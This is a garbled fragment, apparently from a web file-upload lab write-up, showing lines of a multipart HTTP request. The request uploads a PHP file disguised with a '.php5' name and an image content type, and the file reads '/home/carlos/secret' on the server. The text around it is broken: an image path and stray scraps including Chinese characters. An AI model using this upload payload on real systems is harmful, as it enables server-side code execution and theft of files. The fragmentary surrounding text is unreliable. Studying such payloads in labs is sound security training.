 22
23 ------WebKitFormBoundaryHHMe1vxXtiljTmfS
24 Content-Disposition: form-data; name="avatar"; filename="test1.php5"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryHHMe1vxXtiljTmfS
29 Content-Disposition: form-data; name="user"
30
le
e e
码
les
上传